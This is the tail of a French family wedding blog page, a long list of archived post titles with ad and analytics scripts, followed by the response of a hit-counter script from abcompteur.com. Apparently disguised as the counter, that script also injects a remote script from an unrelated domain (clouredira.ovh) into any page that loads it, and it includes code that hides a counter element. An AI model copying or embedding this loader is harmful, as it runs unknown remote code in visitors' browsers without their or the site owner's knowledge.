10px;"> coucou  &agrave; Brigitte la cousine de Bruno.</a><BR><a href=269800-Soir&eacute-e-en-famille----.aspx alt="" style="font-size: 10px;">Soir&eacute;e en famille !!!</a><BR><a href=269749-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269747-Suite-photos----.aspx alt="" style="font-size: 10px;">Suite photos !!!</a><BR><a href=269746-Photos--d-El&eacute-na.aspx alt="" style="font-size: 10px;">Photos  d'El&eacute;na</a><BR><a href=269745-El&eacute-na-----photos-.aspx alt="" style="font-size: 10px;">El&eacute;na !!! photos.</a><BR><a href=269557-Que-du-Bonheur-----F&eacute-licitations-aux-heureux-parents-.aspx alt="" style="font-size: 10px;">Que du Bonheur !!! F&eacute;licitations aux heureux parents.</a><BR><a href=269413-salon-du-mariage-.aspx alt="" style="font-size: 10px;">salon du mariage.</a><BR><a href=269154-Nouvelle-pensionnaire----.aspx alt="" style="font-size: 10px;">Nouvelle pensionnaire !!!</a><BR><a href=268891-Cette-fois-c-est-la-bonne----.aspx alt="" style="font-size: 10px;">Cette fois c'est la bonne !!!</a><BR><a href=268670-Tristesse-.aspx alt="" style="font-size: 10px;">Tristesse.</a><BR><a href=268212-Pas-mal----.aspx alt="" style="font-size: 10px;">Pas mal !!!</a><BR><a href=267775-Mariage-de-Marie-Jeanne-et-Jean---Pierre-.aspx alt="" style="font-size: 10px;">Mariage de Marie-Jeanne et Jean - Pierre.</a><BR><a href=267772-Que-de-souvenirs----.aspx alt="" style="font-size: 10px;">Que de souvenirs !!!</a><BR><a href=267656-Si-ont-veut-----hum--hum----------.aspx alt="" style="font-size: 10px;">Si ont veut !!! hum, hum !!!!!!!!!</a><BR><a href=267652-Les-faire---part----.aspx alt="" style="font-size: 10px;">Les faire - part !!!</a><BR><a href=267651-Repas-familial-.aspx alt="" style="font-size: 10px;">Repas familial.</a><BR><a href=265983-La-chapelle-.aspx alt="" style="font-size: 10px;">La chapelle.</a><BR><a href=265981-La-r&eacute-ception-.aspx alt="" style="font-size: 10px;">La r&eacute;ception.</a><BR><a href=265965-Vin-d-honneur----.aspx alt="" style="font-size: 10px;">Vin d'honneur !!!</a><BR><a href=265963-Chevalet-et-toile----.aspx alt="" style="font-size: 10px;">Chevalet et toile !!!</a><BR><a href=265853-Cadeau-de-M&eacute-d&eacute-ric----.aspx alt="" style="font-size: 10px;">Cadeau de M&eacute;d&eacute;ric !!!</a><BR><a href=265852-Visiteurs--.aspx alt="" style="font-size: 10px;">Visiteurs!!</a><BR><a href=265851-Quel-temps---.aspx alt="" style="font-size: 10px;">Quel temps !!</a><BR><a href=265798-Moi-.aspx alt="" style="font-size: 10px;">Moi.</a><BR><a href=265616-Pour-B&eacute-b&eacute--coucou----.aspx alt="" style="font-size: 10px;">Pour B&eacute;b&eacute; coucou !!!</a><BR><a href=265470-Tissus-ok-.aspx alt="" style="font-size: 10px;">Tissus ok.</a><BR><a href=265468-Mon-fils-S&eacute-bastien-.aspx alt="" style="font-size: 10px;">Mon fils S&eacute;bastien.</a><BR><a href=264943-Un-apr&eacute-s-midi-sympa----.aspx alt="" style="font-size: 10px;">Un apr&eacute;s-midi sympa !!!</a><BR><a href=264708-Petit-test-sympa----A-r&eacute-aliser-.aspx alt="" style="font-size: 10px;">Petit test sympa !! A r&eacute;aliser.</a><BR><a href=264621-Le-salon-du-mariage---.aspx alt="" style="font-size: 10px;">Le salon du mariage !!</a><BR><a href=264615-De-retour----.aspx alt="" style="font-size: 10px;">De retour !!!</a><BR><a href=263925-Demain-grande-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Demain grande journ&eacute;e !!!</a><BR><a href=263911-Message-tr&egrave-s-personnel----.aspx alt="" style="font-size: 10px;">Message tr&egrave;s personnel !!!</a><BR><a href=263767-Coucou-l-inconnue-de-la-nuit----.aspx alt="" style="font-size: 10px;">Coucou l'inconnue de la nuit ???</a><BR><a href=263763-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263760-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263740-Maison.aspx alt="" style="font-size: 10px;">Maison</a><BR><a href=263738-Nouvelle-maison-.aspx alt="" style="font-size: 10px;">Nouvelle maison.</a><BR><a href=263380-Planning-sant&eacute----------------.aspx alt="" style="font-size: 10px;">Planning sant&eacute; !!!!!!!!!!!!!!</a><BR><a href=263372-Recherche---.aspx alt="" style="font-size: 10px;">Recherche!!!</a><BR><a href=263366-A-retenir-.aspx alt="" style="font-size: 10px;">A retenir.</a><BR><a href=263364-Trop-top----.aspx alt="" style="font-size: 10px;">Trop top !!!</a><BR><a href=263361-Le-chevalet---.aspx alt="" style="font-size: 10px;">Le chevalet !!</a><BR><a href=262418-Souvenirs---.aspx alt="" style="font-size: 10px;">Souvenirs !!</a><BR><a href=262359-Insomnies----.aspx alt="" style="font-size: 10px;">Insomnies !!!</a><BR><a href=262210-Un-coucou-en-passant-.aspx alt="" style="font-size: 10px;">Un coucou en passant.</a><BR><a href=262154-Cravate----.aspx alt="" style="font-size: 10px;">Cravate !!!</a><BR><a href=262153--Sp&eacute-cial-t&eacute-moins------sourire---.aspx alt="" style="font-size: 10px;"> Sp&eacute;cial t&eacute;moins !!! (sourire) .</a><BR><a href=262148-Bonne-nouvelle----.aspx alt="" style="font-size: 10px;">Bonne nouvelle !!!</a><BR><a href=262029-Nouvelle-maison-----.aspx alt="" style="font-size: 10px;">Nouvelle maison !!!!</a><BR><a href=262002-Choix-----.aspx alt="" style="font-size: 10px;">Choix !!!!</a><BR><a href=262000-Suite----.aspx alt="" style="font-size: 10px;">Suite !!!</a><BR><a href=261998-Boutonni&egrave-res----encore-----------.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res !! encore !!!!!!!!!!</a><BR><a href=261570-Message-perso-&agrave--Magaly-de-2009---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Magaly de 2009 !!</a><BR><a href=261553-Changement-de-date-et-de-couleurs-----.aspx alt="" style="font-size: 10px;">Changement de date et de couleurs !!!!</a><BR><a href=261419-Pr&eacute-paration-du-Mariage-de-mon-Fils-Laurent-.aspx alt="" style="font-size: 10px;">Pr&eacute;paration du Mariage de mon Fils Laurent.</a><BR><a href=261385-Derni&egrave-re-trouvaille----.aspx alt="" style="font-size: 10px;">Derni&egrave;re trouvaille !!!</a><BR><a href=261383-Message-perso-&agrave--la-famille-.aspx alt="" style="font-size: 10px;">Message perso &agrave; la famille.</a><BR><a href=261381-M&ecirc-me-si-je-suis-en-pause-notre-blog-reste-ouvert---.aspx alt="" style="font-size: 10px;">M&ecirc;me si je suis en pause notre blog reste ouvert !!</a><BR><a href=260267-Blog-en-suspend-pour-le-moment-.aspx alt="" style="font-size: 10px;">Blog en suspend pour le moment.</a><BR><a href=260265-Pour-mes-visiteurs-.aspx alt="" style="font-size: 10px;">Pour mes visiteurs.</a><BR><a href=260260-Message-sp&eacute-cial----.aspx alt="" style="font-size: 10px;">Message sp&eacute;cial !!!</a><BR><a href=260198-En-suspend----.aspx alt="" style="font-size: 10px;">En suspend !!!</a><BR><a href=260197-Une-pose-s-impose-.aspx alt="" style="font-size: 10px;">Une pose s'impose.</a><BR><a href=259974-Achats-.aspx alt="" style="font-size: 10px;">Achats.</a><BR><a href=259973-La-jarreti&egrave-re----.aspx alt="" style="font-size: 10px;">La jarreti&egrave;re !!!</a><BR><a href=259971-Le-coussins-d-alliances---.aspx alt="" style="font-size: 10px;">Le coussins d'alliances !!</a><BR><a href=259968-Quelques-achats----.aspx alt="" style="font-size: 10px;">Quelques achats !!!</a><BR><a href=259966-Une-croisi&egrave-re----.aspx alt="" style="font-size: 10px;">Une croisi&egrave;re !!!</a><BR><a href=259957-Pas-de-liste----.aspx alt="" style="font-size: 10px;">Pas de liste !!!</a><BR><a href=259537-Visite-avec-le-D-j-de-la-salle---.aspx alt="" style="font-size: 10px;">Visite avec le D-j de la salle !!</a><BR><a href=258551-Les-fleurs---.aspx alt="" style="font-size: 10px;">Les fleurs!!!</a><BR><a href=258537-Le-cadeau-de-Loulou-.aspx alt="" style="font-size: 10px;">Le cadeau de Loulou.</a><BR><a href=258531-Quelques-photos-de-mon-anniversaire-.aspx alt="" style="font-size: 10px;">Quelques photos de mon anniversaire.</a><BR><a href=258526-Mes-49-ans----.aspx alt="" style="font-size: 10px;">Mes 49 ans !!!</a><BR><a href=257709-Mariage-de-Laurent----.aspx alt="" style="font-size: 10px;">Mariage de Laurent !!!</a><BR><a href=257495-Merci-&agrave--tous-les-visiteurs----.aspx alt="" style="font-size: 10px;">Merci &agrave; tous les visiteurs !!!</a><BR><a href=257312-Ma-maman-.aspx alt="" style="font-size: 10px;">Ma maman.</a><BR><a href=257307-Ma-soeur-Marie-Jeanne-.aspx alt="" style="font-size: 10px;">Ma soeur Marie-Jeanne.</a><BR><a href=257245-Le-6-Septembre-2008---.aspx alt="" style="font-size: 10px;">Le 6 Septembre 2008 !!</a><BR><a href=257242-Mon-amie-et-voisine-Cendrine-.aspx alt="" style="font-size: 10px;">Mon amie et voisine Cendrine.</a><BR><a href=256966-Zut-m&ecirc-me-pas-d-arri&egrave-re-saison----.aspx alt="" style="font-size: 10px;">Zut m&ecirc;me pas d'arri&egrave;re saison !!!</a><BR><a href=256553-Boutonni&egrave-res-ok-.aspx alt="" style="font-size: 10px;">Boutonni&egrave;res ok.</a><BR><a href=256408-Quelques-mots----.aspx alt="" style="font-size: 10px;">Quelques mots !!!</a><BR><a href=256306-La-rentr&eacute-e----.aspx alt="" style="font-size: 10px;">La rentr&eacute;e !!!</a><BR><a href=256305-Super-mignon----.aspx alt="" style="font-size: 10px;">Super mignon !!!</a><BR><a href=256304-Charmant----Plein-de-jolies-couleurs-.aspx alt="" style="font-size: 10px;">Charmant !! Plein de jolies couleurs.</a><BR><a href=256086-Choix-ok--.aspx alt="" style="font-size: 10px;">Choix ok .</a><BR><a href=255668-Au-sujet-du-&quot--tuyau-&quot--des-boutonni&egrave-res----.aspx alt="" style="font-size: 10px;">Au sujet du &quot; tuyau &quot; des boutonni&egrave;res !!!</a><BR><a href=255659-Lavande----.aspx alt="" style="font-size: 10px;">Lavande !!!</a><BR><a href=255658-D-J-pour-le-10-07-2010-OK-OK-OK---------.aspx alt="" style="font-size: 10px;">D-J pour le 10.07.2010 OK OK OK !!!!!!!!</a><BR><a href=255649-Une-petite-blague-pour-les-femmes----.aspx alt="" style="font-size: 10px;">Une petite blague pour les femmes !!!</a><BR><a href=255644-Je-finirais-par-une-photo-de-groupe----.aspx alt="" style="font-size: 10px;">Je finirais par une photo de groupe !!!</a><BR><a href=255641-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255234-Amis-suite.aspx alt="" style="font-size: 10px;">Amis suite</a><BR><a href=255228-Suite-des-amis-e-.aspx alt="" style="font-size: 10px;">Suite des amis(e)</a><BR><a href=255222-Quelques-photos-de-nos-amis-e--commun----.aspx alt="" style="font-size: 10px;">Quelques photos de nos amis(e) commun !!!</a><BR><a href=255214-Message-&agrave--notre-inconnue-.aspx alt="" style="font-size: 10px;">Message &agrave; notre inconnue.</a><BR><a href=254556-Coucou-Fanny-.aspx alt="" style="font-size: 10px;">Coucou Fanny.</a><BR><a href=254553-En-plein-pr&eacute-paratifs-pour-mon-anniversaire----.aspx alt="" style="font-size: 10px;">En plein pr&eacute;paratifs pour mon anniversaire !!!</a><BR><a href=254551-Mode-d-emploi----.aspx alt="" style="font-size: 10px;">Mode d'emploi !!!</a><BR><a href=254550-Un-joli-conte-&agrave--lire----.aspx alt="" style="font-size: 10px;">Un joli conte &agrave; lire !!!</a><BR><a href=254388-Petite-mise-au-point-c&ocirc-t&eacute--pr&eacute-paratifs-.aspx alt="" style="font-size: 10px;">Petite mise au point c&ocirc;t&eacute; pr&eacute;paratifs.</a><BR><a href=254150-Coucou-ma-Soso-.aspx alt="" style="font-size: 10px;">Coucou ma Soso.</a><BR><a href=254146-Journ&eacute-e-sympa----.aspx alt="" style="font-size: 10px;">Journ&eacute;e sympa !!!</a><BR><a href=253759-Juste-et-vrais-.aspx alt="" style="font-size: 10px;">Juste et vrais.</a><BR><a href=253741-Vacances-termin&eacute-es------c-est-la-rentr&eacute-e-.aspx alt="" style="font-size: 10px;">Vacances termin&eacute;es !!!! c'est la rentr&eacute;e.</a><BR><a href=253168-Merci--merci--merci----.aspx alt="" style="font-size: 10px;">Merci, merci, merci !!!</a><BR><a href=252051-Photo-du-soir-de-notre-premi&egrave-re-rencontre-en-Novembre-2005-.aspx alt="" style="font-size: 10px;">Photo du soir de notre premi&egrave;re rencontre en Novembre 2005.</a><BR><a href=252050-Le-scoop-du-jour----Laurence-ma-demoiselle-d-honneur---.aspx alt="" style="font-size: 10px;">Le scoop du jour !!!Laurence ma demoiselle d'honneur . </a><BR><a href=251561-La-voiture-pour-2010-.aspx alt="" style="font-size: 10px;">La voiture pour 2010.</a><BR><a href=251559-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251557-La-p&ecirc-che-aux-crevettes----.aspx alt="" style="font-size: 10px;">La p&ecirc;che aux crevettes !!!</a><BR><a href=251556-Vacances-Quend-plage----.aspx alt="" style="font-size: 10px;">Vacances Quend plage !!!</a><BR><a href=251555-Retour-de-vacances----.aspx alt="" style="font-size: 10px;">Retour de vacances !!!</a><BR><a href=249495-Mon-papa-et-mes-tantes-.aspx alt="" style="font-size: 10px;">Mon papa et mes tantes.</a><BR><a href=249493-Carte-postale-----.aspx alt="" style="font-size: 10px;">Carte postale !!!!</a><BR><a href=248857-Chapeau------.aspx alt="" style="font-size: 10px;">Chapeau !!!!!</a><BR><a href=248711-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248709-Tenue-des-demoiselles-d-honneur----.aspx alt="" style="font-size: 10px;">Tenue des demoiselles d'honneur !!!</a><BR><a href=248707-La-robe-----.aspx alt="" style="font-size: 10px;">La robe !!!!</a><BR><a href=247612-Les-vacances-commencent-----.aspx alt="" style="font-size: 10px;">Les vacances commencent !!!!</a><BR><a href=247609-Le-d&eacute-part-----le-02-08-2008.aspx alt="" style="font-size: 10px;">Le d&eacute;part !!! le 02.08.2008</a><BR><a href=247608-Prisssac-le-01-08-2008.aspx alt="" style="font-size: 10px;">Prisssac le 01.08.2008</a><BR><a href=247607-Prissac----le-01-08-2008.aspx alt="" style="font-size: 10px;">Prissac !!!le 01.08.2008</a><BR><a href=247606-Vacances-chez-Jean-Francois----.aspx alt="" style="font-size: 10px;">Vacances chez Jean-Francois !!!</a><BR><a href=246357-Merci-pour-vos-coms-----.aspx alt="" style="font-size: 10px;">Merci pour vos coms !!!!</a><BR><a href=246354-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246352-T&eacute-moin-suite----.aspx alt="" style="font-size: 10px;">T&eacute;moin suite !!!</a><BR><a href=246351-Le-t&eacute-moin-de-Bruno-.aspx alt="" style="font-size: 10px;">Le t&eacute;moin de Bruno.</a><BR><a href=246349-La-famille-de-Bruno-.aspx alt="" style="font-size: 10px;">La famille de Bruno.</a><BR><a href=245405-Laurence-suite-robe-----.aspx alt="" style="font-size: 10px;">Laurence suite robe !!!!</a><BR><a href=245403-Message-perso-pour-Laurence-de-Menton----------.aspx alt="" style="font-size: 10px;">Message perso pour Laurence de Menton !!!!!!!!!</a><BR><a href=245387-Les-vacances----.aspx alt="" style="font-size: 10px;">Les vacances !!!</a><BR><a href=245385-Mes-t&eacute-moins-pour-la-c&eacute-r&eacute-monie-religieuse------.aspx alt="" style="font-size: 10px;">Mes t&eacute;moins pour la c&eacute;r&eacute;monie religieuse ?????</a><BR><a href=245383-Deuxi&egrave-me-t&eacute-mouine-----Sophie--Ma-fille-d-adoption-de-coeur-.aspx alt="" style="font-size: 10px;">Deuxi&egrave;me t&eacute;mouine !!! Sophie. Ma fille d'adoption de coeur.</a><BR><a href=245379-Premi&egrave-re-t&eacute-mouine-----Fran&ccedil-oise--Bien-plus-qu-une-amie--.aspx alt="" style="font-size: 10px;">Premi&egrave;re t&eacute;mouine !!! Fran&ccedil;oise (Bien plus qu'une amie).</a><BR><a href=245378-Pr&eacute-sentation-de-mes-t&eacute-moins-.aspx alt="" style="font-size: 10px;">Pr&eacute;sentation de mes t&eacute;moins.</a><BR><a href=245139-Aujourd-hui-au-calme-----.aspx alt="" style="font-size: 10px;">Aujourd'hui au calme !!!!</a><BR><a href=245023-Journ&eacute-e-difficile----.aspx alt="" style="font-size: 10px;">Journ&eacute;e difficile !!!</a><BR><a href=244869-Ouf-----Un-sourire-----.aspx alt="" style="font-size: 10px;">Ouf !!! Un sourire !!! </a><BR><a href=244867-D&eacute-&ccedil-ue-----Quel-manque-de-tact---------.aspx alt="" style="font-size: 10px;">D&eacute;&ccedil;ue !!! Quel manque de tact !!!!!!!!</a><BR><a href=243711-Petit-mesage-sp&eacute-cial-pour-notre-photographe-----------------.aspx alt="" style="font-size: 10px;">Petit mesage sp&eacute;cial pour notre photographe..............!!!</a><BR><a href=243697-Merci------Merci-----Merci-.aspx alt="" style="font-size: 10px;">Merci !!!  Merci !!! Merci.</a><BR><a href=243122-Re-moi------.aspx alt="" style="font-size: 10px;">Re moi !!!!!</a><BR><a href=243117-Lui----.aspx alt="" style="font-size: 10px;">Lui !!!</a><BR><a href=243063-Message-&agrave--Sophie-----.aspx alt="" style="font-size: 10px;">Message &agrave; Sophie !!!!</a><BR><a href=243009-Chambres-d-h&ocirc-tes--g&icirc-tes--et-dortoir----------.aspx alt="" style="font-size: 10px;">Chambres d'h&ocirc;tes, g&icirc;tes, et dortoir .....!!!!</a><BR><a href=242952-Kiss-Cool.aspx alt="" style="font-size: 10px;">Kiss-Cool</a><BR><a href=242950-Chipou----.aspx alt="" style="font-size: 10px;">Chipou !!!</a><BR><a href=242753-Je-vous-l-avais-promis-----.aspx alt="" style="font-size: 10px;">Je vous l'avais promis !!!!</a><BR><a href=242751-Mon-fils-Dylan-.aspx alt="" style="font-size: 10px;">Mon fils Dylan.</a><BR><a href=242749-Nos-amis----.aspx alt="" style="font-size: 10px;">Nos amis !!!</a><BR><a href=242747-Allez-une-petite-derni&egrave-re-pour-clore-cette-soir&eacute-e-.aspx alt="" style="font-size: 10px;">Allez une petite derni&egrave;re pour clore cette soir&eacute;e.</a><BR><a href=242746-14-07-08--photo-.aspx alt="" style="font-size: 10px;">14.07.08 (photo)</a><BR><a href=242745-Toujours-les-photos-du-14-Juillet-2008.aspx alt="" style="font-size: 10px;">Toujours les photos du 14 Juillet 2008</a><BR><a href=242739-Photos------14-07-08.aspx alt="" style="font-size: 10px;">Photos !!!! 14.07.08</a><BR><a href=242730-Encore-quelques-photos-----.aspx alt="" style="font-size: 10px;">Encore quelques photos !!!!</a><BR><a href=242244-Ma-cousine-Marie-.aspx alt="" style="font-size: 10px;">Ma cousine Marie.</a><BR><a href=242227-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=241987-Eliane-et-Dylan.aspx alt="" style="font-size: 10px;">Eliane et Dylan</a><BR><a href=241946-Ma-robe----.aspx alt="" style="font-size: 10px;">Ma robe !!!</a><BR><a href=241942-Soir&eacute-e-tapas-chez-Ha&iuml-cha-.aspx alt="" style="font-size: 10px;">Soir&eacute;e tapas chez Ha&iuml;cha.</a><BR><a href=241041-Bruno-et-sa-grand-m&egrave-re-en-2007.aspx alt="" style="font-size: 10px;">Bruno et sa grand-m&egrave;re en 2007</a><BR><a href=240920-Une-pens&eacute-e-&agrave--ma-Sophie---.aspx alt="" style="font-size: 10px;">Une pens&eacute;e &agrave; ma Sophie !!</a><BR><a href=240917-Mon-Papa----.aspx alt="" style="font-size: 10px;">Mon Papa !!!</a><BR><a href=240914-Jour-pour-jour----.aspx alt="" style="font-size: 10px;">Jour pour jour !!!</a><BR><a href=240887-&quot--Chance&quot-------.aspx alt="" style="font-size: 10px;">&quot; Chance&quot; !!!!!</a><BR><a href=240301-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=239597-Message-perso-&agrave--Laurence---.aspx alt="" style="font-size: 10px;">Message perso &agrave; Laurence !!</a><BR><a href=239592-Merci-pour-vos-fleurs-les-amies-.aspx alt="" style="font-size: 10px;">Merci pour vos fleurs les amies.</a><BR><a href=239315-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239314-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239312-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239311-Photos-du-28-06-08-par-Carole.aspx alt="" style="font-size: 10px;">Photos du 28.06.08 par Carole</a><BR><a href=239308-Carole-et-moi-lors-de-la-soir&eacute-e-du-28-06-08-.aspx alt="" style="font-size: 10px;">Carole et moi lors de la soir&eacute;e du 28.06.08.</a><BR><a href=238733-Laurence-.aspx alt="" style="font-size: 10px;">Laurence.</a><BR><a href=238414-Le-th&egrave-me-.aspx alt="" style="font-size: 10px;">Le th&egrave;me.</a><BR><a href=238411-Traiteur----.aspx alt="" style="font-size: 10px;">Traiteur !!!</a><BR><a href=238405-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238404-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238403-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238401-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238400-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=238399-Photos-de-la-soir&eacute-e-du-28-Juin-2008.aspx alt="" style="font-size: 10px;">Photos de la soir&eacute;e du 28 Juin 2008</a><BR><a href=236853-L-ami-d-internet-.aspx alt="" style="font-size: 10px;">L'ami d'internet.</a><BR><a href=236843-La-d&eacute-coration-des-tables-.aspx alt="" style="font-size: 10px;">La d&eacute;coration des tables.</a><BR><a href=236192-Soir&eacute-e-du-28-Juin-2008-Barbecue----.aspx alt="" style="font-size: 10px;">Soir&eacute;e du 28 Juin 2008 Barbecue !!!</a><BR><a href=235356-Ma-bague-de-fian&ccedil-ailles-.aspx alt="" style="font-size: 10px;">Ma bague de fian&ccedil;ailles.</a><BR><a href=235158-Enfin-presque-pr&ecirc-t-pour-samedi-soir-.aspx alt="" style="font-size: 10px;">Enfin presque pr&ecirc;t pour samedi soir.</a><BR><a href=234600-Laurent-et-Oph&eacute-lie.aspx alt="" style="font-size: 10px;">Laurent et Oph&eacute;lie</a><BR><a href=234563-Quelle-journ&eacute-e----.aspx alt="" style="font-size: 10px;">Quelle journ&eacute;e !!!</a><BR><a href=233978-Un-apr&egrave-s-midi-sympa---.aspx alt="" style="font-size: 10px;">Un apr&egrave;s-midi sympa !!</a><BR><a href=233809-Merci-----.aspx alt="" style="font-size: 10px;">Merci !!!!</a><BR><a href=233770-Mes-enfants-.aspx alt="" style="font-size: 10px;">Mes enfants:</a><BR><a href=233761-Pourquoi-si-longtemps-&agrave--l-avance----.aspx alt="" style="font-size: 10px;">Pourquoi si longtemps &agrave; l'avance????</a><BR><a href=233752-La-salle-.aspx alt="" style="font-size: 10px;">La salle.</a><BR><a href=233492-Barbecue----.aspx alt="" style="font-size: 10px;">Barbecue !!!</a><BR><a href=233489-Moi-.aspx alt="" style="font-size: 10px;">Moi </a><BR><a href=233481-Mon-homme-&agrave--ce-jour.aspx alt="" style="font-size: 10px;">Mon homme &agrave; ce jour</a><BR><a href=233478-Ma-famille.aspx alt="" style="font-size: 10px;">Ma famille</a><BR><a href=233472-Ma-Soso-----Ma-grande-fille-d-adoption-de-coeur.aspx alt="" style="font-size: 10px;">Ma Soso !!! Ma grande fille d'adoption de coeur</a><BR><a href=233203-Dr&ocirc-le-de-rencontre-.aspx alt="" style="font-size: 10px;">Dr&ocirc;le de rencontre.</a><BR>


<BR><BR>


<a href="http://www.notre-blog.com" target=_blank style="font-size:10px; font-weight:normal;">Créez votre blog sur Notre-Blog.com</a><br>
<a href="http://www.annulaire.com" target=_blank style="font-size:10px; font-weight:normal;">Un service Mariage Annulaire.com</a>
<a href="http://www.troczone.com" target=_blank style="font-size:10px; font-weight:normal;">Echange DVD, CD, Livres, Jeux</a>


<br><br>



<script type="text/javascript">
	var advst_zoneid = 8775;
	var advst_width = 120;
	var advst_height = 600;
	var advst_border_style = "solid";
	var advst_border_color = "000000";
	var advst_title_color = "336699";
	var advst_title_bgcolor = "FFFFFF";
	var advst_text_color = "000000";
	var advst_text_bgcolor = "FFFFFF";
	var advst_url_color = "008000";
	var advst_url_bgcolor = "FFFFFF";
	var advst_page_scan = 1;
	var advst_withpos = 1;
	var advst_parrainage = "1";
	var advst_parrainage_style = "1";
	var advst_parrainage_position = "h";
</script>
<script type="text/javascript" src="http://ad.advertstream.com/advst_p.php"></script>
<noscript>
	<a href="http://ad.advertstream.com/adsclick.php?what=zone:8775&inf=no&n=" target="_blank">
	<img src="http://ad.advertstream.com/ads.php?what=zone:8775&inf=no&n=" border="0" alt=""></a>
</noscript>





<!-- ad6média -->
<script type="text/javascript">
/* <![CDATA[ */
var ad6_url = 'http://adt8bl8496.s.ad6media.fr/?d='+((new Date()).getTime())+'&r='; try { ad6_url+=escape(top.document.referrer); } catch (e) {ad6_url+=escape(document.referrer);} document.write('<scr'+'ipt typ'+'e="text/javas'+'cript" src="'+ad6_url+'"></scr'+'ipt>');
/* ]]> */
</script>
<!-- ad6media -->

<!-- ad6média -->
<script type="text/javascript">
/* <![CDATA[ */
var ad6_url = 'http://mpkabmzt5t.s.ad6media.fr/?d='+((new Date()).getTime())+'&r='; try { ad6_url+=escape(top.document.referrer); } catch (e) {ad6_url+=escape(document.referrer);} document.write('<scr'+'ipt typ'+'e="text/javas'+'cript" src="'+ad6_url+'"></scr'+'ipt>');
/* ]]> */
</script>
<!-- ad6media -->


<br><br><a href=rss.xml>Flux RSS</a>
<br>

<a href='https://evjf.fr/' title='EVJF EVG Enterrement de vie de célibataire' style="font-size:10px; font-weight:normal;" target=_blank>EVJF</a>
<br>
<a href="https://www.annulaire.com/" target=_blank title='Mariage Annulaire' style="font-size:10px; font-weight:normal;">Mariage</a>

</td>


</tr>
</table>


<center>

<!-- encart Bannière longue 728x90 - 2011-08-26 -->
<script type="text/javascript">ad6b728('1b9so8957o');</script>
<!-- encart Bannière longue 728x90 -->

</center>


<div style="visibility: hide; visibility: hidden;">
0.022 sec



</div>


</center>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11234981-1");
pageTracker._trackPageview();
} catch(err) {}</script>



<script type="text/javascript">
    var advst_glob_scan = 1;
</script>
<script type="text/javascript" src="http://ad.advertstream.com/advst_f.php?affiliate=5505"></script>




</body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=6/58/10193/2/1&ID=553360
body_size: 847
content:
document.write('<a href="http://www.abcompteur.com/?553360" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/58/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/58/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/58/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/58/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/58/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/58/9.gif" border="0" alt="9">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

